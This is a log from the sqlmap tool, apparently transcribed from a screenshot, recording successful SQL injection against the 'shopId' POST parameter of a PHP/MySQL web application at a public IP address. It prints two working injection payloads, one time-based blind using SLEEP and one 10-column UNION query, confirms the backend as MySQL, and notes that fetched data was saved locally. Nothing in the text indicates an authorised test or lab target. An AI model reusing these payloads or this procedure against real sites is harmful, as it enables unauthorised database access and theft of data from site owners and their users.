 [14:23:03] [INFO] target URL appears to be UNION injectable with 10 columns
[14:23:03] [INFO] POST parameter 'shopId' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'shopId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: shopId (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: shopId=1' AND (SELECT 4973 FROM (SELECT(SLEEP(5)))pNIW) AND 'VARD'='VARD

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: shopId=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176716a71,0x684a6549496345687049456972566151494f6964474a524c7070757a7
786a7a71),NULL-- -
---
[14:23:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.33, Apache 2.4.54
back-end DBMS: MySQL >= 5.0.12
[14:23:07] [INFO] fetched data logged to text files under '/Users/xinca0/.local/share/sqlmap/output/101.43.124.118'
[14:23:07] [WARNING] your sqlmap version is outdated